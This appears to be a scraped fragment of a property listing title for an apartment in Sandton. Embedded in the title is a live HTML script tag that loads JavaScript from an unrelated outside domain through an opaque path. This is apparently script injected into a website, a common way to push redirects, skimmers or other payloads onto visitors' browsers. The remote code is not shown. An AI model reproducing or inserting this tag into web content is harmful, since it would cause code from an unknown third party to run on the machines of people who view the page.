 Nova Luxury Suites Craigavon Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 4